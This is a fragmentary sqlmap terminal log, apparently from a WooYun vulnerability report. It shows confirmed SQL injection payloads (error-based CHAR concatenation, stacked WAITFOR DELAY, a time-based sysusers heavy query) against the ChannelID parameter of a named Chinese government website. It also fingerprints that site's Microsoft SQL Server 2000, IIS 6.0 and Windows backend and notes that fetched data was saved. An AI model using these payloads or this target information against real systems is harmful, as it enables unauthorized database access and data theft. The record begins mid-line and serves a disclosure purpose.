 e (IN)
Payload: ChannelID=1) AND 2204 IN ((CHAR(113)+CHAR(118)+CHAR(106)+CHAR(107
)+CHAR(113)+(SELECT (CASE WHEN (2204=2204) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(113)+CHAR(112)+CHAR(122)+CHAR(120)+CHAR(113))) AND (9275=9275
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: ChannelID=1);WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: ChannelID=1) AND 2704=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND (8570=8570
---
[09:46:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:46:17] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/www.dss.gov.cn'
[*] shutting down at 09:46:17
root@kali:~#
www.wooyun.org
指针移入其中或按 Ctrl+G。